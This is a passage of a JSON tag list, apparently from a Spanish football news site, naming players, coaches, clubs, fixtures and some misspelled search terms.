Uruguay"},{"term":"Ljungberg"},{"term":"Lobato"},{"term":"Lobotka"},{"term":"Lolo González"},{"term":"Lolo Plá"},{"term":"Loovens"},{"term":"Lorca"},{"term":"Lorena"},{"term":"Lorenzo Reyes"},{"term":"Loreto"},{"term":"Lowe"},{"term":"Luanvi"},{"term":"Lucas Mugni"},{"term":"Lucas Pratto"},{"term":"Lucas Viatri"},{"term":"Lucero"},{"term":"Luciano"},{"term":"Luis Advíncula"},{"term":"Luis Alcalde"},{"term":"Luis Amarilla"},{"term":"Luis Lara"},{"term":"Luis Martínez"},{"term":"Luis Álvaro de Oliveira"},{"term":"Luis Ángel Maté"},{"term":"Luisao"},{"term":"Luisma"},{"term":"Luismi Cruz"},{"term":"Luiz Adriano"},{"term":"Luizinho"},{"term":"Luyindula"},{"term":"Luís Filipe Vieira"},{"term":"Luís Martins"},{"term":"Lyon-Real Madrid"},{"term":"L´Equipe"},{"term":"López Muñiz"},{"term":"Macclesfield Town"},{"term":"Macey"},{"term":"Madureira"},{"term":"Maffeo"},{"term":"Magallanes"},{"term":"Maidana"},{"term":"Makaridze"},{"term":"Malcom"},{"term":"Mallorca-Espanyol"},{"term":"Mallorca-Sevilla"},{"term":"Malí"},{"term":"Mamadou Sylla"},{"term":"Mandorlini"},{"term":"Manlleu"},{"term":"Mano Menezes"},{"term":"Manolete"},{"term":"Manolo Díaz"},{"term":"Manolo Herrero"},{"term":"Manolo Lama"},{"term":"Manolo Ruiz"},{"term":"Manu Alemán"},{"term":"Manu Fernández"},{"term":"Manu Trigueros"},{"term":"Manuel Fernandes"},{"term":"Manuel Mosquera"},{"term":"Manuel Vizcaíno"},{"term":"Mané"},{"term":"Marathonbet"},{"term":"Marc Caballé"},{"term":"Marc Martínez"},{"term":"Marc Pubill"},{"term":"Marc Vito"},{"term":"Marcelo Djaló"},{"term":"Marco Branca"},{"term":"Marco Parolo"},{"term":"Marcos André"},{"term":"Marcos Rojo"},{"term":"Marcos Álvarez"},{"term":"Marega"},{"term":"Marino Luanco"},{"term":"Marino de Luanco"},{"term":"Mario Barrera"},{"term":"Mario Gaspar"},{"term":"Mario Álvarez"},{"term":"Marisa"},{"term":"Mark Clattenburg"},{"term":"Markevych"},{"term":"Maroan Sannadi"},{"term":"Marquinho"},{"term":"Marruecos Sub-17"},{"term":"Martin Ødegaard"},{"term":"Martins Indi"},{"term":"Martos FSF"},{"term":"Martín Vázquez"},{"term":"Marveaux"},{"term":"María Arrabal"},{"term":"Marítimo de Funchal"},{"term":"Masca"},{"term":"Massengo"},{"term":"Matavz"},{"term":"Mateu Alemany"},{"term":"Matip"},{"term":"Matuzalem"},{"term":"Matyas Tajti"},{"term":"Maurice-Belay"},{"term":"Mauricio Larriera"},{"term":"Maurizio Sarri"},{"term":"Max Eberl"},{"term":"Mazatlán"},{"term":"Mazinho"},{"term":"Mbabu"},{"term":"Mboula"},{"term":"McBurnie"},{"term":"McCarthy"},{"term":"McClean"},{"term":"McCormack"},{"term":"McDermott"},{"term":"Mediapro"},{"term":"Medios"},{"term":"Mehdi Carcela"},{"term":"Mejores jugadores"},{"term":"Mellberg"},{"term":"Memphis Depay"},{"term":"Mendoza"},{"term":"Menezes"},{"term":"Menotti"},{"term":"Menéndez"},{"term":"Merchán"},{"term":"Mercier"},{"term":"Mertens"},{"term":"Metersacker"},{"term":"Miami FC"},{"term":"Michel Salgado"},{"term":"Mick McCarthy"},{"term":"Miguel Baeza"},{"term":"Miguel Cardoso"},{"term":"Miguel Veloso"},{"term":"Miguel de la Fuente"},{"term":"Miguel de las Cuevas"},{"term":"Mijatovic"},{"term":"Miki Roqué"},{"term":"Milton Mendes"},{"term":"Misimovic"},{"term":"Modeste"},{"term":"Mogi Mirim"},{"term":"Mohamed"},{"term":"Momo"},{"term":"Monetti"},{"term":"Mono Burgos"},{"term":"Montoro"},{"term":"Monzón"},{"term":"Moreira"},{"term":"Morgan Schneiderlin"},{"term":"Mori"},{"term":"Morillas"},{"term":"Mosquito"},{"term":"Mossa"},{"term":"Mounier"},{"term":"Mouriño"},{"term":"Mouscron"},{"term":"Movistar +"},{"term":"Moyes"},{"term":"Mudo Vázquez"},{"term":"Mumbai City"},{"term":"Mundial Sub-17"},{"term":"Muricy Ramalho"},{"term":"Muriel"},{"term":"Mustafá"},{"term":"Muto"},{"term":"M´Bami"},{"term":"Máalga"},{"term":"Málaga B Femenino"},{"term":"Málaga-Sporting"},{"term":"Málaga-Valencia"},{"term":"Márquez"},{"term":"Ménez"},{"term":"M’Baye Niang"},{"term":"M’Vila"},{"term":"NK Istra"},{"term":"NK Rudes"},{"term":"Nabi"},{"term":"Nacho Lapeira"},{"term":"Nacho Novo"},{"term":"Nacho Sánchez"},{"term":"Nacional Madeira"},{"term":"Nacional de Potosí"},{"term":"Naismith"},{"term":"Nando García"},{"term":"Nano Rivas"},{"term":"Nané"},{"term":"Naranjo"},{"term":"Natxo Insa"},{"term":"Nauzet Alemán"},{"term":"Nauzet Pérez"},{"term":"Necid"},{"term":"Neil Warnock"},{"term":"Neilton"},{"term":"Nekounam"},{"term":"Nelson Oliveira"},{"term":"Nery Castillo"},{"term":"Ney Franco"},{"term":"Niasse"},{"term":"Nico Gaitán"},{"term":"Nilton"},{"term":"Nintendo"},{"term":"No oficial"},{"term":"No saldrán"},{"term":"No sale"},{"term":"No volverá"},{"term":"Nobel Mendy"},{"term":"Noiticias"},{"term":"Nosa Igiebor"},{"term":"Noticas"},{"term":"Noticiasi"},{"term":"Noticis"},{"term":"Notiicias"},{"term":"Nuevo San Ignacio"},{"term":"Nuno Espírito Santo"},{"term":"Nuno Pinto"},{"term":"Nuno Silva"},{"term":"Nurémberg"},{"term":"Núñez"},{"term":"Nürnberg"},{"term":"O'Connell"},{"term":"O'Neil"},{"term":"Obiang"},{"term":"Obradovic"},{"term":"Ocampos"},{"term":"Octavos de Final"},{"term":"Odense"},{"term":"Odilio Rodrigues"},{"term":"Odjidja-Ofoe"},{"term":"Oduwa"},{"term":"Oier Zarraga"},{"term":"Okoye"},{"term":"Ola John"},{"term":"Olaza"},{"term":"Oldham"},{"term":"Olimpia"},{"term":"Oliva"},{"term":"Olympia Las Rozas"},{"term":"Ondoa"},{"term":"Oneto"},{"term":"Online"},{"term":"Onésimo"},{"term":"Opcion de compra"},{"term":"Operacón salida"},{"term":"Orbegozo"},{"term":"Ortiz"},{"term":"Ortolá"},{"term":"Osasuna-Almería"},{"term":"Osasuna-Málaga"},{"term":"Oscar Wendt"},{"term":"Ospina"},{"term":"Ottmar Hitzfeld"},{"term":"Oviedo Vetusta"},{"term":"Owen Coyle"},{"term":"Owona"},{"term":"Oyarzabal"},{"term":"Oyarzun"},{"term":"Ozan Tufan"},{"term":"Pablo Aguilera"},{"term":"Pablo Bengoechea"},{"term":"Pablo Insua"},{"term":"Pablo Longoria"},{"term":"Pablo Moreno"},{"term":"Pablo Mouche"},{"term":"Pablo Pintos"},{"term":"Pablo Torre"},{"term":"Pablo Valcarce"},{"term":"Paco Candela"},{"term":"Palacios"},{"term":"Palestina"},{"term":"Palmer"},{"term":"Paolo Hurtado"},{"term":"Paraná Clube"},{"term":"Paris"},{"term":"Paris FC"},{"term":"Park Chu-Young"},{"term":"Parlour"},{"term":"Partizán de Belgrado"},{"term":"Parttido Online"},{"term":"Paul Lambert"},{"term":"Paulo André"},{"term":"Paulo Assunçao"},{"term":"Pavlovic"},{"term":"Pazienza"},{"term":"Pearson"},{"term":"Pedrerol"},{"term":"Pedro Alcalá"},{"term":"Pedro Díaz"},{"term":"Pedro Porro"},{"term":"Peio Canales"},{"term":"Peiró"},{"term":"Pellè"},{"term":"Penalty"},{"term":"Pennant"},{"term":"Pepe Sánchez"},{"term":"Peralada"},{"term":"Perales"},{"term":"Peralta"},{"term":"Perarnau"},{"term":"Perico"},{"term":"Permanencia"},{"term":"Perugia"},{"term":"Petrescu"},{"term":"Petric"},{"term":"Piast Gliwice"},{"term":"Pillud"},{"term":"Pineda"},{"term":"Pino"},{"term":"Piovaccari"},{"term":"Piriz"},{"term":"Plasencia"},{"term":"Plata"},{"term":"Poblense"},{"term":"Pogrebnyak"},{"term":"Pol"},{"term":"Pol Freixanet"},{"term":"Poli El Ejido"},{"term":"Policía"},{"term":"Pont Grup"},{"term":"Ponzio"},{"term":"Portada Alta"},{"term":"Powell"},{"term":"Pranjic"},{"term":"Precontrato"},{"term":"Prensa"},{"term":"Preston"},{"term":"Previa Uefa"},{"term":"Primera Provincial"},{"term":"Primera division"},{"term":"Primera jornada"},{"term":"Pro Vercelli"},{"term":"Programacion"},{"term":"Pruebas"},{"term":"Pulido"},{"term":"Pérez Frías"},{"term":"Qatar SC"},{"term":"Quijote Futsal"},{"term":"Quincy Promes"},{"term":"Quique Sanchez Flores"},{"term":"Rabello"},{"term":"Racing"},{"term":"Racing-Almería"},{"term":"Racing-Real Madrid"},{"term":"Rafa Gálvez"},{"term":"Rafa Muñoz"},{"term":"Rafa Páez"},{"term":"Rafael"},{"term":"Rafael Martins"},{"term":"Raith Rovers"},{"term":"Raja Casablanca"},{"term":"Rajevac"},{"term":"Rampla Juniors"},{"term":"Ramón Calderé"},{"term":"Ramón Verdú"},{"term":"Rangel"},{"term":"Rangers de Talca"},{"term":"Ranko Popovic"},{"term":"Ranocchia"},{"term":"Rapid Bucarest"},{"term":"Raul Meireles"},{"term":"Raúl Bravo"},{"term":"Raúl García de Haro"},{"term":"Raúl Garrido"},{"term":"Raúl Rodríguez"},{"term":"Raúl Sánchez"},{"term":"Real Cartagena"},{"term":"Real Madrid Femenino"},{"term":"Real Madrid-Espanyol"},{"term":"Real Madrid-Getafe"},{"term":"Real Madrid-Lyon"},{"term":"Real Madrid-Racing"},{"term":"Real Madrid-Valencia"},{"term":"Real Sociedad Féminas"},{"term":"Real Valladolid"},{"term":"Rebic"},{"term":"Rechazo"},{"term":"Red Star"},{"term":"Rednic"},{"term":"Reed"},{"term":"Reggiana"},{"term":"Rekik"},{"term":"Remiro"},{"term":"Renan"},{"term":"Rentistas"},{"term":"Renueva"},{"term":"René Ramos"},{"term":"República de Irlanda"},{"term":"Reus FC"},{"term":"Reyna"},{"term":"Ricardo Gomes"},{"term":"Ricardo Soares"},{"term":"Rice"},{"term":"Richard Boateng"},{"term":"Riga"},{"term":"Rigoni"},{"term":"Riise"},{"term":"Rindaroy"},{"term":"Riquelme Galiana"},{"term":"Rithely"},{"term":"Rivas"},{"term":"Rizespor"},{"term":"Roberto Pereyra"},{"term":"Roberto Trashorras"},{"term":"Rocchi"},{"term":"Rochinha"},{"term":"Roderick"},{"term":"Rodrigo Escudero"},{"term":"Rodrigo Gómez"},{"term":"Rodrigo Zalazar"},{"term":"Roef"},{"term":"Roger Martínez"},{"term":"Rolando Bianchi"},{"term":"Roma Femenino"},{"term":"Romo"},{"term":"Romário"},{"term":"Ronald Koeman"},{"term":"Rondina"},{"term":"Ronnie Fernández"},{"term":"Rosaleda Fans"},{"term":"Roura"},{"term":"Roussillon"},{"term":"Rowett"},{"term":"Rubio"},{"term":"Rubén Botta"},{"term":"Rubén Lobato"},{"term":"Rubén Peña"},{"term":"Rubén Vezo"},{"term":"Rubén de la Barrera"},{"term":"Rubí"},{"term":"Ruddy"},{"term":"Rudy"},{"term":"Rugani"},{"term":"Ruibal"},{"term":"Ruiz Guerra"},{"term":"Rumania"},{"term":"Rumoes"},{"term":"Ryan"},{"term":"Ryan Babel"},{"term":"Ryder Matos"},{"term":"Rákow Czestochowa"},{"term":"Rúper"},{"term":"SD Huesca"},{"term":"Saborit"},{"term":"Sahin"},{"term":"Saint Etienne"},{"term":"Salinas"},{"term":"Salmantino"},{"term":"Salomao"},{"term":"Salva Chamorro"},{"term":"Salva Ruiz"},{"term":"Salvi"},{"term":"Sambenedettese"},{"term":"Sammir"},{"term":"Sammy Lee"},{"term":"Samprón"},{"term":"Samuel Román"},{"term":"Samuele Longo"},{"term":"San Marcos de Arica"},{"term":"Sandefjord"},{"term":"Sandro Ramirez"},{"term":"Sandro Silva"},{"term":"Sansone"},{"term":"Santamaría"},{"term":"Santi Luque"},{"term":"Santi Segurola"},{"term":"Santiago Arias"},{"term":"Santiago Silva"},{"term":"Santos Borré"},{"term":"Sané"},{"term":"Saponara"},{"term":"Sava"},{"term":"Saúl García"},{"term":"Schar"},{"term":"Schöpf"},{"term":"Sciacqua"},{"term":"Scottish Premier League"},{"term":"Scuffet"},{"term":"Se marcha"},{"term":"Seba Fernández"},{"term":"Sebastian Larsson"},{"term":"Sebastián Fernández"},{"term":"Sebastián Pinto"},{"term":"Sebastián Sosa"},{"term":"Sedan"},{"term":"Segunda División Femenina de Fútbol Sala"},{"term":"Selección Andaluza Sub-21 FSF"},{"term":"Selección Catalunya"},{"term":"Selección de Togo"},{"term":"Seleznov"},{"term":"Semi"},{"term":"Senderos"},{"term":"Serantes"},{"term":"Sergi Gómez"},{"term":"Sergio Camello"},{"term":"Sergio Chica"},{"term":"Sergio Lozano"},{"term":"Sergio Marcos"},{"term":"Sergio Navarro"},{"term":"Sergio Pachón"},{"term":"Sessegnon"},{"term":"Sevilla-Racing"},{"term":"Shakhtar"},{"term":"Shakhtar Donetsk-F.C. Barcelona"},{"term":"Shanghai Shenxin"},{"term":"Shashoua"},{"term":"Shelvey"},{"term":"Shenzhen"},{"term":"Sheyi Ojo"},{"term":"Shonan Bellmare"},{"term":"Sidwell"},{"term":"Sierra Bermeja"},{"term":"Sigurdsson"},{"term":"Silva SD"},{"term":"Silvestre"},{"term":"Silvia Mérida"},{"term":"Silvio"},{"term":"Sinama-Pongolle"},{"term":"Sinan Bakis"},{"term":"Sinan Bolat"},{"term":"Sinkgraven"},{"term":"Siria"},{"term":"Slaven Bilic"},{"term":"Snodgrass"},{"term":"Soko"},{"term":"Sol Campbell"},{"term":"Solanke"},{"term":"Sonia Torralvo"},{"term":"Sorensen"},{"term":"Sornoza"},{"term":"Southend United"},{"term":"Sportiello"},{"term":"Sporting Charleroi"},{"term":"Sporting de Braga B"},{"term":"Sporting-Sevilla"},{"term":"St Gallen"},{"term":"St Pauli"},{"term":"St. Johnstone"},{"term":"Stadsgaard"},{"term":"Steaua de Bucarest"},{"term":"Stellone"},{"term":"Stephan Andersen"},{"term":"Steve Bruce"},{"term":"Stewart Downing"},{"term":"Stockdale"},{"term":"Stojkovic"},{"term":"Stones"},{"term":"Storck"},{"term":"Sttutgart"},{"term":"Sub-20"},{"term":"Subasic"},{"term":"Sudán"},{"term":"Sullivan"},{"term":"Supercopa de Italia"},{"term":"Superliga Femenina"},{"term":"Suzuki"},{"term":"Sérgio Oliveira"},{"term":"Sérgio Vieira"},{"term":"Sílvio"},{"term":"Tadic"},{"term":"Tampa Bay Rowdies"},{"term":"Tano"},{"term":"Tavares"},{"term":"Tavernier"},{"term":"Taçi"},{"term":"Teixeira Vitienes"},{"term":"Terim"},{"term":"Tete"},{"term":"The Strongest"},{"term":"Thompson"},{"term":"Thun"},{"term":"Tiago Ilori"},{"term":"Tiago Pinto"},{"term":"Tiendas"},{"term":"Timm Klose"},{"term":"Timo Werner"},{"term":"Timor"},{"term":"Tite"},{"term":"Toché"},{"term":"Tolga Zengin"},{"term":"Tolima"},{"term":"Tommy Wright"},{"term":"Tomás Andrade"},{"term":"Tomás Pina"},{"term":"Tomás Sánchez"},{"term":"Toni"},{"term":"Top 10"},{"term":"Torpedo Moscú"},{"term":"Torre del Mar"},{"term":"Torrent CF"},{"term":"Torreño"},{"term":"Torsiglieri"},{"term":"Total Channel"},{"term":"Tounkara"},{"term":"Toure yaya"},{"term":"Trapp"},{"term":"Trippier"},{"term":"Trofeo"},{"term":"Tropezón"},{"term":"Truffert"},{"term":"Trujillo"},{"term":"Trujillo Suárez"},{"term":"Tshibola"},{"term":"Turu Flores"},{"term":"Tyronne"},{"term":"Tyton"},{"term":"Tzavellas"},{"term":"UA Horta"},{"term":"UCAM Business Club"},{"term":"UD Collerense"},{"term":"UD San Fernando"},{"term":"UD Sámano"},{"term":"UD Torre del Mar FS"},{"term":"Ulises Dávila"},{"term":"Undiano Mallenco"},{"term":"Unicef"},{"term":"Unionistas de Salamanca"},{"term":"Universitatea Craiova"},{"term":"Universo Valdano"},{"term":"Unión Berlin"},{"term":"Unión Viera"},{"term":"Urawa Reds"},{"term":"Urko Arroyo"},{"term":"Ustaritz"},{"term":"Vagner Mancini"},{"term":"Valcarce"},{"term":"Valdivia"},{"term":"Valencia-Valladolid"},{"term":"Valentín"},{"term":"Valera"},{"term":"Valeria"},{"term":"Vallecas"},{"term":"Van Buyten"},{"term":"Van Marwijk"},{"term":"Vanden Borre"},{"term":"Vanderlei Luxemburgo"},{"term":"Vargas"},{"term":"Varo"},{"term":"Vecino"},{"term":"Velázquez"},{"term":"Venta"},{"term":"Ventas"},{"term":"Ventura"},{"term":"Verdi"},{"term":"Vergara"},{"term":"Viberti"},{"term":"Vicandi Garrido"},{"term":"Vicente Mir"},{"term":"Vieri"},{"term":"Vietnam"},{"term":"Villalba"},{"term":"Visnjic"},{"term":"Vitor Roque"},{"term":"Vitória de Bahía"},{"term":"Vodafone"},{"term":"Vojvodina"},{"term":"Vranjes"},{"term":"Vrsaljko"},{"term":"Vujadinovic"},{"term":"Vukcevic"},{"term":"Vukusic"},{"term":"Vydra"},{"term":"Vágner Mancini"},{"term":"Víctor"},{"term":"Víctor Afonso"},{"term":"Víctor Dávila"},{"term":"Víctor Ibáñez"},{"term":"Víctor Moreno"},{"term":"Víctor Muñoz"},{"term":"Víctor Álvarez"},{"term":"Vïctor Sánchez del Amo"},{"term":"Völler"},{"term":"WBA; West Bromwich Albion"},{"term":"Wanyama"},{"term":"Warburton"},{"term":"Watt"},{"term":"Weigl"},{"term":"Welbeck"},{"term":"Wiggins"},{"term":"Wilfred"},{"term":"Wilmar Barrios"},{"term":"Wimbledon"},{"term":"Woodgate"},{"term":"Wuhan Zall"},{"term":"Wycombe Wanderers"},{"term":"Wydad"},{"term":"Xavi Molina"},{"term":"Xerez-Tenerife"},{"term":"Xhaka"},{"term":"Yacine"},{"term":"Yacob"},{"term":"Yago"},{"term":"Yanis Senhadji"},{"term":"Yasmine Ortiz"},{"term":"Yepes"},{"term":"Yoel Rodríguez"},{"term":"Yohan Mollo"},{"term":"Zafra"},{"term":"Zaha"},{"term":"Zakaria Labyad"},{"term":"Zambrano"},{"term":"Zaragoza-F.C. Barcelona"},{"term":"Zeegelaar"},{"term":"Zelalem"},{"term":"Zelu"},{"term":"Zeneli"},{"term":"Zenit de Torremolinos"},{"term":"Zezinho"},{"term":"Zico"},{"term":"Zielinski"},{"term":"Zouhair Feddal"},{"term":"Zozulia"},{"term":"Zé Roberto"},{"term":"ac milan"},{"term":"eSports"},{"term":"fichajes calcio"},{"term":"futuro"},{"term":"iPad"},{"term":"luis suarez"},{"term":"técnico"},{"term":"´Málaga"},{"term":"Águeda González"},{"term":"Álex"},{"term":"Álex Bernal"},{"term":"Álex Blanco"},{"term":"Álex Cruz"},{"term":"Álex Jiménez"},{"term":"Álex Menéndez"},{"term":"Álex Millán"},{"term":"Álex Portillo"},{"term":"Álex Silva"},{"term":"Álex Sola"},{"term":"Álex Valle"},{"term":"Álvaro"},{"term":"Álvaro Aguado"},{"term":"Álvaro Fidalgo"},{"term":"Álvaro García Pascual"},{"term":"Álvaro Giménez"},{"term":"Álvaro Lemos"},{"term":"Álvaro Núñez"},{"term":"Álvaro Rubio"},{"term":"Álvaro Vadillo"},{"term":"Ángel Cappa"},{"term":"Ángel Mateo"},{"term":"Áxel Werner"},{"term":"Ñublense"},{"term":"Óscar Díaz"},{"term":"Óscar Gil"},{"term":"Óscar Rodríguez"},{"term":"Óscar Sánchez"},{"term":"1-4"},{"term":"12º Jornada"},{"term":"2-1"},{"term":"2010"},{"term":"25 kilos"},{"term":"2a Bundesliga"},{"term":"3-1"},{"term":"3º Jornada"},{"term":"4-0"},{"term":"5 fichajes"},{"term":"AD Cartaya"},{"term":"AD Ceuta B"},{"term":"AD Llerenense"},{"term":"AECC"},{"term":"AFC Champions League"},{"term":"AIK Solna"},{"term":"Aalborg"},{"term":"Aarons"},{"term":"Aaronson"},{"term":"Abate"},{"term":"Abdisalam Ibrahim"},{"term":"Abdul Razak"},{"term":"Abdullah Avci"},{"term":"Abel Caballero"},{"term":"Abel Suárez"},{"term":"Abraham García"},{"term":"Abraham González"},{"term":"Abraham Paz"},{"term":"Abraham Pozo"},{"term":"Aburjania"},{"term":"Acciari"},{"term":"Accidente"},{"term":"Achucarro"},{"term":"Acosta"},{"term":"Acquafresca"},{"term":"Adalberto Peñaranda"},{"term":"Adam Jackson"},{"term":"Adam Johnson"},{"term":"Adama Fofana"},{"term":"Adams"},{"term":"Adeje Tenerife"},{"term":"Adelante Málaga"},{"term":"Adeyemo"},{"term":"Adidas ACE"},{"term":"Adidas ACE 16"},{"term":"Adkins"},{"term":"Admira"},{"term":"Adri Castellano"},{"term":"Adri Fuentes"},{"term":"Adri Gómez"},{"term":"Adri López"},{"term":"Adrià Arjona"},{"term":"Adrià Vilanova"},{"term":"Adriá Carmona"},{"term":"Adrián Balboa"},{"term":"Adrián Cruz"},{"term":"Adrián Fuentes"},{"term":"Adrián Gallardo"},{"term":"Adrián Lapeña"},{"term":"Adrián Luna"},{"term":"Adrián Marín"},{"term":"Adrián Pérez"},{"term":"Adrián Ruiz"},{"term":"Aglietti"},{"term":"Agudelo"},{"term":"Aguilera"},{"term":"Agus Alonso"},{"term":"Agus Medina"},{"term":"Agustín Cousillas"},{"term":"Agustín Fernández"},{"term":"Aguza"},{"term":"Ahmed Musa"},{"term":"Ailton"},{"term":"Aitor Elizegi"},{"term":"Aitor Martínez"},{"term":"Aitor Ocio"},{"term":"Aitor Ortega"},{"term":"Aitor Pascual"},{"term":"Aitor Sanz"},{"term":"Akakpo"},{"term":"Akapo"},{"term":"Akhmat Grozny"},{"term":"Akhomach"},{"term":"Akron"},{"term":"Aké"},{"term":"Al Ahly"},{"term":"Al Ettifaq"},{"term":"Al Gharafa"},{"term":"Al-Ettifaq"},{"term":"Al-Hazem"},{"term":"Al-Khaleej"},{"term":"Al-Okhdood"},{"term":"Al-Raed"},{"term":"Al-Riyadh"},{"term":"Al-Shamal"},{"term":"Al-Wakrah"},{"term":"Alain Oyarzun"},{"term":"Alain Ribeiro"},{"term":"Alain Traoré"},{"term":"Alajuelense"},{"term":"Alameda"},{"term":"Alan Forrest"},{"term":"Alan Ruiz"},{"term":"Alan Ruschel"},{"term":"Alania"},{"term":"Alaniz"},{"term":"Alaves"},{"term":"Alavés Femenino"},{"term":"Albert Dorca"},{"term":"Albert Soler"},{"term":"Albertini"},{"term":"Alberto Aguilar"},{"term":"Alberto Cifuentes"},{"term":"Alberto Domínguez"},{"term":"Alberto Díaz"},{"term":"Alberto Gil"},{"term":"Alberto Heredia"},{"term":"Alberto Lasarte"},{"term":"Alberto Martín"},{"term":"Alberto Muñoz"},{"term":"Alberto Parras"},{"term":"Alberto Perea"},{"term":"Alberto Reina"},{"term":"Alberto Rodríguez"},{"term":"Alberto del Moral"},{"term":"Albin"},{"term":"Alcatraz"},{"term":"Aldaia Femenino"},{"term":"Alday"},{"term":"Alderete"},{"term":"Ale Contreras"},{"term":"Ale García"},{"term":"Ale Zambrano"},{"term":"Alecsandro"},{"term":"Alejandro Gálvez"},{"term":"Alejandro Marqués"},{"term":"Alejandro Orfila"},{"term":"Alejandro Rodríguez"},{"term":"Alejandro Sabella"},{"term":"Alejandro Silva"},{"term":"Alessio Lisci"},{"term":"Alex Cortell"},{"term":"Alex Cruz"},{"term":"Alex McCarthy"},{"term":"Alex Pastoor"},{"term":"Alex Pearce"},{"term":"Alex Silva"},{"term":"Alex Teixeira"},{"term":"Alex Telles"},{"term":"Alexander Merkel"},{"term":"Alexandre Guimaraes"},{"term":"Alexandre Santos"},{"term":"Alexanko"},{"term":"Alexis Sanchez"},{"term":"Alfon"},{"term":"Alfonso Pérez"},{"term":"Alfonso Serrano"},{"term":"Alfredo Aguilar"},{"term":"Alfredo Ortuño"},{"term":"Alguacil"},{"term":"Alhama CF El Pozo"},{"term":"Ali Syed"},{"term":"Alianza Atlético"},{"term":"Alianza UDH"},{"term":"Alicia Fuentes"},{"term":"Alin Tosca"},{"term":"Alisson"},{"term":"Almansa"},{"term":"Almassora"},{"term":"Almazán"},{"term":"Almería Femenino"},{"term":"Almería-Deportivo"},{"term":"Almería-Hércules"},{"term":"Almería-Mallorca"},{"term":"Almería-Real Madrid"},{"term":"Almería-Villarreal"},{"term":"Almirante Brown"},{"term":"Almirón"},{"term":"Alomerovic"},{"term":"Alondras"},{"term":"Alonso"},{"term":"Altube"},{"term":"Alvarito"},{"term":"Always Ready"},{"term":"Aly Coulibaly"},{"term":"Alzola"},{"term":"Alético de Madrid"},{"term":"Amadou"},{"term":"Amaia Gorostiza"},{"term":"Amancio"},{"term":"Amazon Prime Video"},{"term":"Amelibia"},{"term":"Amo"},{"term":"América de Quito"},{"term":"Américo"},{"term":"Ana Romero"},{"term":"Anas"},{"term":"Ander Gayoso"},{"term":"Anderson Arroyo"},{"term":"Anderson Conceição"},{"term":"Anderson Salles"},{"term":"Anderson Talisca"},{"term":"Andoni Zubizarreta"},{"term":"Andratx"},{"term":"Andrea Berta"},{"term":"Andrea Ríos"},{"term":"Andreas Pereira"},{"term":"Andrija Vukcevic"},{"term":"Andriy Lunin"},{"term":"André"},{"term":"André Castro"},{"term":"André Fontes"},{"term":"André Geraldes"},{"term":"Andrés Domínguez"},{"term":"Andrés Ferrari"},{"term":"Andrés Robles"},{"term":"Andrés Ríos"},{"term":"Andrés Sánchez"},{"term":"Andrés Tello"},{"term":"Andy Delort"},{"term":"Andy Escudero"},{"term":"Anexo"},{"term":"Angban"},{"term":"Ange Postecoglou"},{"term":"Anguix"},{"term":"Anichebe"},{"term":"Anier"},{"term":"Annan"},{"term":"Anorak"},{"term":"Anorthosis Famagusta"},{"term":"Ansu Fati"},{"term":"Antelo"},{"term":"Anthony Cáceres"},{"term":"Antonelli"},{"term":"Antonio Blanco"},{"term":"Antonio Cassano"},{"term":"Antonio Cañadas"},{"term":"Antonio Cordon"},{"term":"Antonio Lucena"},{"term":"Antonio López"},{"term":"Antonio Martínez"},{"term":"Antonio Medina"},{"term":"Antonio Moreno"},{"term":"Antonio Otegui"},{"term":"Antonio Puertas"},{"term":"Antonio Valencia"},{"term":"Antony"},{"term":"Antony Silva"},{"term":"António Salvador"},{"term":"Anzoátegui"},{"term":"Apelación"},{"term":"App"},{"term":"Appleton"},{"term":"Aragua FC"},{"term":"Aranha"},{"term":"Arbitro"},{"term":"Archer"},{"term":"Arda Güler"},{"term":"Ardley"},{"term":"Arel"},{"term":"Arenas Armilla"},{"term":"Areola"},{"term":"Arfield"},{"term":"Argel Fucks"},{"term":"Argentina-España"},{"term":"Aristeguieta"},{"term":"Arkadiusz Milik"},{"term":"Arlauskis"},{"term":"Armando Corbalán"},{"term":"Armando Shashoua"},{"term":"Armiche"},{"term":"Armin Veh"},{"term":"Arnau Ortiz"},{"term":"Arnau Tenas"},{"term":"Arne Slot"},{"term":"Arnesen"},{"term":"Arnold"},{"term":"Arouna Koné"},{"term":"Arregui"},{"term":"Arsenal Tula"},{"term":"Arsenal-Barcelona"},{"term":"Arthur Gomes"},{"term":"Artur"},{"term":"Arturo Cordero"},{"term":"Arvin Appiah"},{"term":"Arzu"},{"term":"Arzura"},{"term":"Aránguiz"},{"term":"Asamoah"},{"term":"Asia"},{"term":"Asier Goti"},{"term":"Asier Parra"},{"term":"Asier Teijeira"},{"term":"Assaidi"},{"term":"Assmann"},{"term":"Assombalonga"},{"term":"Assou-Ekotto"},{"term":"Astray"},{"term":"Athletic Fuengirola"},{"term":"Athletic-Atlético de Madrid"},{"term":"Athletic-Deportivo"},{"term":"Athletic-F.C. Barcelona"},{"term":"Athletic-Mallorca"},{"term":"Athletic-Real Madrid"},{"term":"Athletic-Zaragoza"},{"term":"Atkinson"},{"term":"Atleti Femenino"},{"term":"Atletismo"},{"term":"Atlético Arteixo"},{"term":"Atlético Baenense"},{"term":"Atlético Bembibre"},{"term":"Atlético Clube de Portugal"},{"term":"Atlético Grau"},{"term":"Atlético Huelin"},{"term":"Atlético Malagueno"},{"term":"Atlético Paraná"},{"term":"Atlético Portada Alta"},{"term":"Atlético de Lisboa"},{"term":"Atlético de Madrid-Inter de Milan"},{"term":"Atlético de Madrid-Sevilla"},{"term":"Atlético-Getafe"},{"term":"Atlético-Mallorca"},{"term":"Atlético-Valladolid"},{"term":"Atlético-Zaragoza"},{"term":"Atlétioc de Madrid"},{"term":"Audi"},{"term":"Audi Cup"},{"term":"Aurelien Chedjou"},{"term":"Auren"},{"term":"Austria Klagenfurt"},{"term":"Auxerre-Real Madrid"},{"term":"Aves"},{"term":"Avispa Fukuoka"},{"term":"Avram Grant"},{"term":"Ayano"},{"term":"Aymane Jelbat"},{"term":"Ayoví"},{"term":"Ayrton Preciado"},{"term":"Ayrton Páez"},{"term":"Azconzabal"},{"term":"Azkorra"},{"term":"BP"},{"term":"Baba"},{"term":"Babalj"},{"term":"Badji"},{"term":"Badstuber"},{"term":"Badé"},{"term":"Baena"},{"term":"Bahoken"},{"term":"Bakic"},{"term":"Balaídos"},{"term":"Balbi"},{"term":"Baldivieso"},{"term":"Baldock"},{"term":"Balmaseda FC"},{"term":"Balogh"},{"term":"Balona"},{"term":"Balonmano"},{"term":"Baltika"},{"term":"Balzaretti"},{"term":"Balón Rosa"},{"term":"Balón de Oro 2010"},{"term":"Balón de Oro África"},{"term":"Bamba"},{"term":"Bambock"},{"term":"Bandaogo"},{"term":"Bangu"},{"term":"Banik 